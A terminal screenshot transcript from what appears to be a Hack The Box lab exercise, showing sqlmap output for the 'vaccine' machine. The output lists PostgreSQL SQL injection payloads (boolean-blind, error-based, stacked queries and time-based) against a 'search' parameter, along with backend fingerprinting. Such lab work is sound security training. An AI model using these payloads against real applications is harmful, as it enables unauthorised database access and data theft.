 kali@kali: ~/htb
File Actions Edit View Help
kali@kali: ~/htb × kali@kali: ~/htb/vaccine ×
sqlmap identified the following injection point(s) with a total of 35 HTTP(s) requests:
---
Parameter: search (GET)
Type: boolean-based blind
Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
Payload: search=sandy' AND (SELECT (CASE WHEN (5405=5405) THEN NULL ELSE CAST((CHR(119)||CHR(69)||CHR(
108)||CHR(86)) AS NUMERIC) END)) IS NULL-- EsfT
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: search=sandy' AND 5573=CAST((CHR(113)||CHR(98)||CHR(107)||CHR(118)||CHR(113))||(SELECT (CASE
WHEN (5573=5573) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(113)||CHR(98)||CHR(122)||CHR(113)) AS NUMERIC)-
- IcsA
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=sandy';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: search=sandy' AND 2233=(SELECT 2233 FROM PG_SLEEP(5))-- RULP
---
[18:39:41] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[18:39:41] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.129.19
9.211'
[*] ending @ 18:39:41 /2022-11-03/
(kali㉿kali)-[~/htb/vaccine]
$
[htb] 0:sudo- 1:zsh* "kali@kali: ~/htb/vacc" 18:39 03-Nov-22